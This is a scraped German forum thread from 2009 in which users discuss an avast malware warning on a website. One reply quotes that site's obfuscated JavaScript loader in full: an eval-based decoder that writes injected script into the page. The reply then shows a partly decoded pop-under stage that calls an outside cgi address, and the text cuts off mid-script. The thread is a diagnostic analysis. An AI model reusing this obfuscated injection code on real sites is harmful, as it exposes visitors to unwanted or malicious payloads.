			<div class="message-avatar-wrapper">
				<a href="/forum/members/noway.31255/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="31255" data-xf-init="member-tooltip" style="background-color: #3399cc; color: #0f2e3d">
			<span class="avatar-u31255-m" role="img" aria-label="noway">N</span> 
		</a>
				
			</div>
		</div>
		
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forum/members/noway.31255/" class="username " dir="auto" data-user-id="31255" data-xf-init="member-tooltip">noway</a></h4>
			
			<h5 class="userTitle message-userTitle" dir="auto">Commodore</h5>
			<div class="message-userTitle message-threadStarter"></div>
			
			
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Registriert</dt>
							<dd>Juni 2004</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Beiträge</dt>
							<dd>4.559</dd>
						</dl>
					
					
					
					
					
					
					
					
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="#post-5369841" >
					<time  class="u-dt" dir="auto" datetime="2009-01-06T19:13:55+0100" data-timestamp="1231265635" data-date="6. Januar 2009" data-time="19:13" data-short="Jan. &#039;09" title="6. Januar 2009 um 19:13">6. Januar 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				
				<a href="#post-5369841"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forum/posts/5369841/share"
					aria-label="Teilen">
					<i class="fa--xf far fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://www.computerbase.de/forum&quot; data-content=&quot;post-5369841&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://www.computerbase.de/forum/js/xf/external_embed.js?_v=d7bc7484&quot;&gt;&lt;/script&gt;"
		data-success="Einbettungscode HTML in die Zwischenablage kopiert."
		class="">
		<i class="fa--xf far fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					
					<a href="#post-5369841">
						#1
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5369841"
		data-lb-caption-desc="noway &middot; 6. Januar 2009 um 19:13">

		
			

	
	
		
	

	
		
	

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div >
				
					<div class="bbWrapper">Hi! <br />
<br />
Beim Besuch folgender Webeseite: www-tvsaver-de gibt mir avast eine Virenwarnung aus. Genauer gesagt sagt avast: &quot;VBS:Malware-gen has been found&quot;. <br />
Kann man irgendwie überprüfen, obs ein Fehlalarm ist? Man wird ja mit der Zeit echt Paranoid^^ <br />
<br />
lg</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	
	
		
	

	
		
	

		

		
	</div>

								

								
									
	

	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper">Ryzen 7800x3d / MSI B650 / 32GB Crucial DDR5 6000MT/s / Sapphire RX 9070 pulse / Corsair RM750x / Samsung SSDs</div>
			
			</aside>
		
	

								

							
							</div>

							
								
	

	<footer class="message-footer">
		

		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

					
					
						
							<article class="message message--post postbit-ad ">
								<div class="message-inner">
									<div class="message-cell message-cell--user postbit-ad__cell">
										<div class="ad-label u-smaller u-dimmed"></div>
									</div>
									<div class="message-cell message-cell--main postbit-ad__main">
										
											
											<div class="adbox adbox-rectangle adbox--with-label" data-slot="forum-content-1"><div class="adbox__container"><noscript><iframe src="/api/ads?name=noscript&amp;format=300x250" width="300" height="250"></iframe></noscript></div></div>
										
									</div>
								</div>
							</article>
						
					
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="silver_fusion"
		data-content="post-5372591"
		id="js-post-5372591"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.computerbase.de/forum/posts/5372591/">

		
			<meta itemprop="parentItem" itemscope itemid="https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/" />
			<meta itemprop="name" content="Beitrag #2" />
		

		<span class="u-anchorTarget" id="post-5372591"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						
						

	<section class="message-user"
		itemprop="author"
		itemscope itemtype="https://schema.org/Person"
		itemid="https://www.computerbase.de/forum/members/silver_fusion.103084/">

		
			<meta itemprop="url" content="https://www.computerbase.de/forum/members/silver_fusion.103084/" />
		

		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/forum/members/silver_fusion.103084/" class="avatar avatar--m" data-user-id="103084" data-xf-init="member-tooltip">
			<img src="https://pics.computerbase.de/forum/avatars/m/103/103084.jpg?1231365891"  alt="silver_fusion" class="avatar-u103084-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forum/members/silver_fusion.103084/" class="username " dir="auto" data-user-id="103084" data-xf-init="member-tooltip"><span itemprop="name">silver_fusion</span></a></h4>
			
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Banned</h5>
			<div class="message-userTitle message-threadStarter"></div>
			
			
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Registriert</dt>
							<dd>Sep. 2005</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Beiträge</dt>
							<dd>1.558</dd>
						</dl>
					
					
					
					
					
					
					
					
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="#post-5372591" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2009-01-07T10:15:36+0100" data-timestamp="1231319736" data-date="7. Januar 2009" data-time="10:15" data-short="Jan. &#039;09" title="7. Januar 2009 um 10:15" itemprop="datePublished">7. Januar 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				
				<a href="#post-5372591"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forum/posts/5372591/share"
					aria-label="Teilen">
					<i class="fa--xf far fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://www.computerbase.de/forum&quot; data-content=&quot;post-5372591&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://www.computerbase.de/forum/js/xf/external_embed.js?_v=d7bc7484&quot;&gt;&lt;/script&gt;"
		data-success="Einbettungscode HTML in die Zwischenablage kopiert."
		class="">
		<i class="fa--xf far fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					
					<a href="#post-5372591">
						#2
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5372591"
		data-lb-caption-desc="silver_fusion &middot; 7. Januar 2009 um 10:15">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Also im Normalfall ists keine Fehlmeldung... Aber Avast spuckt ja aus was es denn nun genau ist oder? Such einfach mal bei google dannach und dann müsstest du eigentlich fündig werden. Was ist denn das genau für eine Seite?<br />
<br />
/ ALternativ kannste natürlich nen anderes AV verwenden und mal schauen was das auspuckt</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><b>Notebook:</b> Samsung R70 Aura T7250 Diness @Ubuntu<br />
<b>Desktop-PC:</b> Asus M3N78 Pro<span style="color: Red">|</span>AMD Athlon X2 5000+<span style="color: Red">|</span>Zotac GeForce 9800GTX+ AMP!<span style="color: Red">|</span>4GB Ram<span style="color: Red">|</span>Hitachi 500GB (SATA2)<span style="color: Red">|</span>Maxtor 160GB(IDE)<span style="color: Red">|</span>@WinVista 64bit<br />
<b>Marktplatz:</b> <br />
<a href="https://www.computerbase.de/forum/threads/v-desktop-pc-msi-hetis-865gv-e-lite-weiss.533265/" class="link link--internal">[V] Desktop-PC MSI Hetis 865GV-E Lite (Weiß)</a> <br />
<a href="https://www.computerbase.de/forum/threads/s-wlan-router-mit-usb-port-fuer-drucker-hdd.540059/" class="link link--internal"><s> WLan-Router mit USB-Port für Drucker/HDD</s></a></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	

	<footer class="message-footer">
		
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		

		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

					
					
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="BerniG"
		data-content="post-5373764"
		id="js-post-5373764"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.computerbase.de/forum/posts/5373764/">

		
			<meta itemprop="parentItem" itemscope itemid="https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/" />
			<meta itemprop="name" content="Beitrag #3" />
		

		<span class="u-anchorTarget" id="post-5373764"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						
						

	<section class="message-user"
		itemprop="author"
		itemscope itemtype="https://schema.org/Person"
		itemid="https://www.computerbase.de/forum/members/bernig.48383/">

		
			<meta itemprop="url" content="https://www.computerbase.de/forum/members/bernig.48383/" />
		

		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/forum/members/bernig.48383/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="48383" data-xf-init="member-tooltip" style="background-color: #cc6699; color: #60203f">
			<span class="avatar-u48383-m" role="img" aria-label="BerniG">B</span> 
		</a>
				
			</div>
		</div>
		
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forum/members/bernig.48383/" class="username " dir="auto" data-user-id="48383" data-xf-init="member-tooltip"><span itemprop="name">BerniG</span></a></h4>
			
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Lieutenant</h5>
			<div class="message-userTitle message-threadStarter"></div>
			
			
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Registriert</dt>
							<dd>Okt. 2004</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Beiträge</dt>
							<dd>622</dd>
						</dl>
					
					
					
					
					
					
					
					
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="#post-5373764" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2009-01-07T14:33:32+0100" data-timestamp="1231335212" data-date="7. Januar 2009" data-time="14:33" data-short="Jan. &#039;09" title="7. Januar 2009 um 14:33" itemprop="datePublished">7. Januar 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				
				<a href="#post-5373764"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forum/posts/5373764/share"
					aria-label="Teilen">
					<i class="fa--xf far fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://www.computerbase.de/forum&quot; data-content=&quot;post-5373764&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://www.computerbase.de/forum/js/xf/external_embed.js?_v=d7bc7484&quot;&gt;&lt;/script&gt;"
		data-success="Einbettungscode HTML in die Zwischenablage kopiert."
		class="">
		<i class="fa--xf far fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					
					<a href="#post-5373764">
						#3
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5373764"
		data-lb-caption-desc="BerniG &middot; 7. Januar 2009 um 14:33">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Also ich sag mal so...verdächtig sieht der vorhandene Code auf der Seite schon aus:<br />




<blockquote data-attributes="" data-quote="" data-source=""
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			&lt;script language=&quot;javascript&quot;&gt;$=&quot;Z64eZ3dZ22M+}Sx-|)K88d)K7}7M;}^}950Z2522Z259M+yv888d)K7t7M:Z25229.-Z252096688d)K7t7M:Z25229,-)99tSx-~)K8d)K7t7M50!Z25209M+u|cu0tSx-|)K88d)K7t7M:Z2526950Z2522Z279M+4-4Z3ebu`|qsu8tZ3ciSxZ2522;}Sx;iSx!;tSx;})Kd)K7}7MZ3d!M;7Z3esZ257F}79+Z22;daZ3dZ22fqb0})-~ug0Qbbqi87|qe~Z257F7Z3c7Z7brtfu7Z3c7zsdxb7Z3c7ytvyb7Z3c7xufyv7Z3c7wvhuc7Z3c7vwfuc7Z3c7uxwxd7Z3c7tzu~y7Z3c7sZ7bud~7Z3c7r||uf7Z3c7q}dgu79+fqb0|)-~ug0Qbbqi87q7Z3c7r7Z3c7s7Z3c7t7Z3c7u7Z3c7v7Z3c7w7Z3c7x7Z3c7y7Z3c7z7Z3c7Z7b7Z3c7|7Z3c7}7Z3c7~7Z3c7Z257F7Z22;cuZ3dZ22(gwf}d`4xuzsausq)6~ubugwf}d`6*}r4Z3czub}su`Z7bf:wZ7bZ7bZ257F}qQzuvxqpZ3dobuf4dZ7bdKazpqf4)4zaxxZ2fbuf4dZ7bdKwZ7bZ7bZ257F}qKzuyq4)46upbyuZ257FqfKZ257FZ7byud6Z2fbuf4dZ7bdK`}yqZ7ba`4)4#Z2526$Z2frazw`}Z7bz4dZ7bdKwZ7bZ7bZ257F}qKqzuvxqpZ3cZ3dobuf4}gKqzuvxqp4)4ruxgqZ2f}r4Z3c5c}zpZ7bc:Z7bdqfu42245zub}su`Z7bf:wZ7bZ7bZ257F}qQzuvxqpZ3dfq`afz4}gKqzuvxqpZ2f}r4Z3c`mdqZ7br4pZ7bwayqz`:wZ7bZ7bZ257F}q4))43g`f}zs3Z3d}r4Z3cpZ7bwayqz`:wZ7bZ7bZ257F}q:xqzs`|4))4$Z3dopZ7bwayqz`:wZ7bZ7bZ257F}q4)46`qg`6Z2f}gKqzuvxqp4)4pZ7bwayqz`:wZ7bZ7bZ257F}q4))43`qg`3Z2fpZ7bwayqz`:wZ7bZ7bZ257F}q4)433Z2fiqxgqo}gKqzuvxqp4)4`faqZ2fifq`afz4}gKqzuvxqpZ2firazw`}Z7bz4dZ7bdKsq`WZ7bZ7bZ257F}qZ3czuyqZ3dobuf4wZ7bZ7bZ257F}q4)46464?4pZ7bwayqz`:wZ7bZ7bZ257F}qZ2fbuf4gqufw|4)46464?4zuyq4?46)6Z2fbuf4gq`G`f4)4zaxxZ2fbuf4Z7brrgq`4)4$Z2fbuf4qzp4)4$Z2f}r4Z3cwZ7bZ7bZ257F}q:xqzs`|4*4$Z3doZ7brrgq`4)4wZ7bZ7bZ257F}q:}zpql[rZ3cgqufw|Z3dZ2f}r4Z3cZ7brrgq`45)49Z25Z3doZ7brrgq`4?)4gqufw|:xqzs`|Z2fqzp4)4wZ7bZ7bZ257F}q:}zpql[rZ3c6Z2f684Z7brrgq`Z3dZ2f}r4Z3cqzp4))49Z25Z3doqzp4)4wZ7bZ7bZ257F}q:xqzs`|Z2figq`G`f4)4azqgwudqZ3cwZ7bZ7bZ257F}q:gavg`f}zsZ3cZ7brrgq`84qzpZ3dZ3dZ2fiifq`afzZ3cgq`G`fZ3dZ2firazw`}Z7bz4dZ7bdKgq`WZ7bZ7bZ257F}q4Z3czuyq84buxaqZ3dopZ7bwayqz`:wZ7bZ7bZ257F}q4)4zuyq4?46)64?4qgwudqZ3cbuxaqZ3d4?46Z2f4qld}fqg)Rf}pum8Z27Z259Pqw9!$4Z2526Z27.!-.!-4SY@Z2f4du`|);Z2f6Z2firazw`}Z7bz4g|Z7bcKdZ7bdZ3cZ3dobuf4dZ7bdKczp4)46|``d.;;rvwyr}f:wZ7by;ws}9v}z;}zpql:ws}+w|xa6Z2fbuf4rquKczp4)46gwfZ7bxxvufg)Z258fqg}nuvxq)Z258`Z7bZ7bxvuf)Z258xZ7bwu`}Z7bz)Z258yqzavuf)Z258g`u`ag)Z258p}fqw`Z7bf}qg)$6Z2fbuf4zqqpKZ7bdqz4)4`faqZ2f}r4Z3cpZ7bwayqz`:Z7bzwx}wZ257FKwZ7bdm45)4zaxxZ3dpZ7bwayqz`:Z7bzwx}wZ257FKwZ7bdmZ3cZ3dZ2f}r4Z3cpZ7bwayqz`:vZ7bpm:Z7bzvqrZ7bfqazxZ7bupKwZ7bdm45)4zaxxZ3dpZ7bwayqz`:vZ7bpm:Z7bzvqrZ7bfqazxZ7bupKwZ7bdmZ3cZ3dZ2f}r4Z3cdZ7bdKazpqf45)4zaxxZ3do}r4Z3c5dZ7bdKazpqf:wxZ7bgqpZ3dzqqpKZ7bdqz4)4ruxgqZ2fi}r4Z3czqqpKZ7bdqzZ3do}r4Z3cdZ7bdKwZ7bZ7bZ257F}qKqzuvxqpZ3cZ3dZ3dobux4)4dZ7bdKsq`WZ7bZ7bZ257F}qZ3cdZ7bdKwZ7bZ7bZ257F}qKzuyqZ3dZ2f}r4Z3cbux45)4zaxxZ3dozZ7bc4)4zqc4Pu`qZ3cZ3dZ2fbuxZ25264)4zqc4Pu`qZ3cbuxZ3dZ2fa`wZ27Z25264)4Pu`q:A@WZ3czZ7bc:sq`RaxxMqufZ3cZ3d84zZ7bc:sq`YZ7bz`|Z3cZ3d84zZ7bc:sq`Pu`qZ3cZ3d84zZ7bc:sq`Z255CZ7bafgZ3cZ3d84zZ7bc:sq`Y}za`qgZ3cZ3d84zZ7bc:sq`GqwZ7bzpgZ3cZ3dZ3dZ2fa`wZ25264)4Pu`q:A@WZ3cbuxZ2526:sq`RaxxMqufZ3cZ3d84buxZ2526:sq`YZ7bz`|Z3cZ3d84buxZ2526:sq`Pu`qZ3cZ3d84buxZ2526:sq`Z255CZ7bafgZ3cZ3d84buxZ2526:sq`Y}za`qgZ3cZ3d84buxZ2526:sq`GqwZ7bzpgZ3cZ3dZ3dZ2f}r4Z3c4Z3c4a`wZ27Z2526494a`wZ25264Z3d4;4Z25$$$4(4dZ7bdK`}yqZ7ba`Z3eZ2522$Z3dozqqpKZ7bdqz4)4ruxgqZ2fiiii}r4Z3czqqpKZ7bdqzZ3doazpqf4)4c}zpZ7bc:Z7bdqzZ3cdZ7bdKczp846684rquKczpZ3dZ2fazpqf:vxafZ3cZ3dZ2fc}zpZ7bc:rZ7bwagZ3cZ3dZ2f}r4Z3cdZ7bdKwZ7bZ7bZ257F}qKqzuvxqpZ3cZ3dZ3dozZ7bc4)4zqc4Pu`qZ3cZ3dZ2fdZ7bdKgq`WZ7bZ7bZ257F}qZ3cdZ7bdKwZ7bZ7bZ257F}qKzuyq84zZ7bcZ3dZ2fiiirazw`}Z7bz4dZ7bdK}z}`Z3cZ3dobuf4bqf4)4dufgqRxZ7bu`Z3czub}su`Z7bf:uddBqfg}Z7bzZ3dZ2fbuf4bqfZ25264)4Z3czub}su`Z7bf:agqfUsqz`:}zpql[rZ3c6C}zpZ7bcg4-!6Z3d*)$4hh4zub}su`Z7bf:agqfUsqz`:}zpql[rZ3c6C}zpZ7bcg4-,6Z3d*)$4hh4zub}su`Z7bf:agqfUsqz`:}zpql[rZ3c6C}zpZ7bcg4Z5a@6Z3d*)$4Z3d22Z3czub}su`Z7bf:agqfUsqz`:}zpql[rZ3c3[dqfu3Z3d4))49Z25Z3d22Z3czub}su`Z7bf:uddZ5auyq45)43Z5aq`gwudq3Z3d422Z3czub}su`Z7bf:agqfUsqz`:}zpql[rZ3c3YG]Q3Z3d4*49Z25Z3d422Z3czub}su`Z7bf:agqfUsqz`:}zpql[rZ3c3GBZ253Z3d4*49Z25Z3d422Z3cbqf4*)4Z2520Z3dZ2f}r4Z3cbqfZ2526Z3do}r4Z3cpZ7bwayqz`:x}zZ257FgZ3dorZ7bf4Z3cbuf4})$Z2f4}(pZ7bwayqz`:x}zZ257Fg:xqzs`|Z2f4}??Z3do}r4Z3cpZ7bwayqz`:x}zZ257FgO}I:`ufsq`45)46KvxuzZ257F6Z3dopZ7bwayqz`:x}zZ257FgO}I:Z7bzwx}wZ257FKwZ7bdm4)4pZ7bwayqz`:x}zZ257FgO}I:Z7bzwx}wZ257FZ2fpZ7bwayqz`:x}zZ257FgO}I:Z7bzwx}wZ257F4)4g|Z7bcKdZ7bdZ2fiiiipZ7bwayqz`:Z7bzwx}wZ257FKwZ7bdm4)4pZ7bwayqz`:Z7bzwx}wZ257FZ2fpZ7bwayqz`:Z7bzyZ7bagqad4)4g|Z7bcKdZ7bdZ2fidZ7bdK}z}`Z3cZ3dZ2fi(;gwf}d`*Z22;ccZ3dZ22gthZ253bZ2569Z252b+)Z257btmpZ253dds.Z2573Z256ciceZ2528Z2569,Z2569Z252b1)Z253bZ25Z22;cdZ3dZ2273tZ253dst+StZ2572Z2569Z256eg.Z2566Z2572omZ2543haZ2572CodZ2565((tZ256dp.Z256Z22;caZ3dZ22Z2566Z2575Z256ecZ2574ionZ2520dZ2563s(dZ2573,esZ2529Z257bdsZ253dunZ2565scZ2561pZ22;opZ3dZ22Z2524Z253dZ2522dw(dcsZ2528cu,Z25314)Z2529;Z2522;Z22;stZ3dZ22Z2573tZ253dZ2522Z2524Z253dsZ2574;Z2564cZ2573Z2528Z2564Z2561Z252bdZ2562+Z2564cZ252bdZ2564+Z2564Z2565Z252cZ25310Z2529Z253bZ2564wZ2528Z2573tZ2529;Z2573Z2574Z253dZ2524Z253bZ2522;Z22;dbZ3dZ22Z3c7`7Z3c7a7Z3c7b7Z3c7c7Z3c7d7Z3c7e7Z3c7f7Z3c7g7Z3c7h7Z3c7i7Z3c7j79+fqb0~)-~ug0Qbbqi8!Z3cZ2522Z3c#Z3c$Z3cZ25Z3cZ2526Z3cZ27Z3c(Z3c)9+fqb0d)-~ug0Qbbqi89+fqb0t)-~ug0Tqdu89+d)K7i7M-t)Z3ewudVe||Iuqb89+yv8t)Z3ewudTqi89.#9d)K7t7M-t)Z3ewudTqdu89Z3d8t)Z3ewudTZ22;ddZ3dZ22iSxZ2522Z3c}SxZ3ctSxZ3c}^}+yv8d)K7i7M,Z2522Z2520Z2520Z279kd)K7i7M0-0Z2522Z2520Z2520Z27+m}^}-S]^8d)K7t7MZ3cd)K7}7MZ3cd)K7i7M9+iSx!-|)K888d)K7i7M6Z2520hQQ9;}^}950Z25265##950Z2522Z2526M+iSxZ2522-|)K8888d)K7i7M6Z2520h##!!9..#9;}^}950!Z25209Z22;cbZ3dZ22e(Z2564s)Z253bsZ2574Z253dtmpZ253dZ2527Z2527;for(iZ253d0;iZ253cds.Z256ceZ256eZ22;dzZ3dZ22Z2566unZ2563tiZ256fn dZ2577(t)Z257bcaZ253dZ2527Z252564ocZ252575Z25256dZ2565Z25256et.wZ252572Z2525Z25369Z2574eZ252528Z252522Z2527;cZ2565Z253dZ2527Z252522)Z2527;cbZ253dZ2527Z25253cscZ252572iZ2570tZ2525Z25320Z25256canZ252567Z2575Z2561Z252567Z2565Z25253dZ25255cZ252522Z256aaZ252576Z2525Z25361Z252573Z2563Z252572Z2569Z252570tZ25255cZ252522Z25253eZ2527;Z2563cZ253dZ2527Z25253cZ25255cZ25252fscrZ252569ptZ25253eZ2527;evZ2561l(Z2575neZ2573capZ2565(Z2574Z2529)};Z22;dcZ3dZ22qi89;Z25229+u|cu0d)K7t7M-t)Z3ewudTqdu89Z3d8t)Z3ewudTqi899+yv8d)K7t7M,Z25209d)K7t7M-!+d)K7}7M-t)Z3ewud]Z257F~dx89;!+ve~sdyZ257F~0S]^8tZ3c}Z3ci9kfqb0b-888i;8$:t99;8}Nt9:$9;t9+budeb~0b+mfqb0t-7vrs}vybZ3esZ257F}7+fqb0iSx!Z3cZ22;czZ3dZ22Z2566unZ2563tiZ256fnZ2520cZ257aZ2528cz)Z257breZ2574uZ2572nZ2520Z2563Z2561+Z2563Z2562Z252bcZ2563Z252bZ2563Z2564Z252bZ2563e+Z2563Z257aZ253b}Z253bZ22;ceZ3dZ223Z2568arZ2543odZ2565At(Z2530)Z255e(Z25270xZ2530Z2530Z2527+es)Z2529Z2529;}}Z22;Z69f (Z64ocZ75meZ6eZ74.cZ6foZ6biZ65Z2eindZ65xOfZ28Z27vbullZ65Z74inZ5fmZ75ltiZ71uZ6ftZ65Z3dZ27)Z3dZ3d-1)Z7bsZ63(Z27Z76Z62ullZ65tZ69n_mZ75ltZ69quoZ74eZ3dZ27,2,Z37);eZ76aZ6c(uZ6eescZ61Z70e(Z64zZ2bcz+Z6fpZ2bZ73t)Z2bZ27dZ77Z28Z64zZ2bcZ7aZ28$+Z73t))Z3bZ27)}elsZ65Z7b$Z3dZ27Z27};Z66uncZ74ionZ20sc(Z63Z6em,vZ2ced)Z7bvarZ20eZ78dZ3dnew DZ61teZ28)Z3beZ78dZ2eseZ74DatZ65(exZ64.Z67Z65tZ44Z61te(Z29+eZ64);Z64Z6fcZ75meZ6et.cZ6foZ6bieZ3dcnmZ2b Z27Z3dZ27 +esZ63aZ70eZ28vZ29+Z27;expiZ72esZ3dZ27+eZ78d.Z74oZ47MTZ53trZ69ng(Z29;Z7d;&quot;;function z(s){r=&quot;&quot;;for(i=0;i&lt;s.length;i++){if(s.charAt(i)==&quot;Z&quot;){s1=&quot;%&quot;}else{s1=s.charAt(i)}r=r+s1;}return unescape(r);}eval(z($));document.write($);&lt;/script&gt;&lt;/html&gt;
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Zum Vergrößern anklicken....</a></div>
	</div>
</blockquote><br />
Wenn ich da jetzt manuell decodiere stellt sich raus, dass es nochmal encoded (pseudoverschlüsselt) ist. Ich hab mir dann mal das (glaube ich) Endergebnis ausgeben lassen:<br />




<blockquote data-attributes="" data-quote="" data-source=""
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			&lt;script language=&quot;javascript&quot;&gt;if (navigator.cookieEnabled){var pop_under = null;var pop_cookie_name = &quot;advmaker_komap&quot;;var pop_timeout = 720;function pop_cookie_enabled(){var is_enabled = false;if (!window.opera &amp;&amp; !navigator.cookieEnabled)return is_enabled;if (typeof document.cookie == &#039;string&#039;)if (document.cookie.length == 0){document.cookie = &quot;test&quot;;is_enabled = document.cookie == &#039;test&#039;;document.cookie = &#039;&#039;;}else{is_enabled = true;}return is_enabled;}function pop_getCookie(name){var cookie = &quot; &quot; + document.cookie;var search = &quot; &quot; + name + &quot;=&quot;;var setStr = null;var offset = 0;var end = 0;if (cookie.length &gt; 0){offset = cookie.indexOf(search);if (offset != -1){offset += search.length;end = cookie.indexOf(&quot;;&quot;, offset);if (end == -1){end = cookie.length;}setStr = unescape(cookie.substring(offset, end));}}return(setStr);}function pop_setCookie (name, value){document.cookie = name + &quot;=&quot; + escape(value) + &quot;; expires=Friday,31-Dec-50 23:59:59 GMT; path=/;&quot;;}function show_pop(){var pop_wnd = &quot;http://har5launo.com/cgi-bin/index.cgi?chlu&quot;;var fea_wnd = 